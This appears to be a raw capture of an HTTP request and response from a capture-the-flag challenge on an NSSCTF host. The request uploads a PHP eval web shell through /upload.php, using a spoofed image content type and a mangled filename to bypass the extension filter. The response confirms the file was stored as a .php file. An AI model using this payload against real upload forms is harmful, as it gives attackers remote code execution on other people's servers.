 美化 Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:28503
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:28503
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5WEmg5uNKdRmDdWt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:28503/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary5WEmg5uNKdRmDdWt
16 Content-Disposition: form-data; name="file"; filename="shell.xxx php"
17 Content-Type: image/png
18
19 <?php @eval($_POST[1]);?>
20 ------WebKitFormBoundary5WEmg5uNKdRmDdWt
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundary5WEmg5uNKdRmDdWt--
25
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Apr 2024 07:13:58 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.28
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 文件存储在: upload/shell.xxx.php